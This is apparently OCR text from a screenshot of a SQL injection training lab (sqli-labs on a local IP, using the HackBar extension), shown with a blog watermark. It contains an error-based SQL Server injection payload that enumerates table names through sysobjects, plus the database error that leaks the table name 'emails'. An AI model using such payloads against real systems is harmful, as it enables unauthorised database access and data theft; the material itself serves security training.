 Less-7
Less-8
Less-9
Less-10
select * from users where id='1' and (select top 1 name from test..sysobjects where xtype= 'u' and name not in
('users')) > 0-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'emails' 转换为数据类型为 int 的列时发生语法错
误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
RL
ttp://192.168.56.4/sqlilabs/less-1.asp?id=1' and (select top 1 name from test..sysobjects where xtype= 'u' and name not in ('users')) > 0--+
initsec blog.gm7.org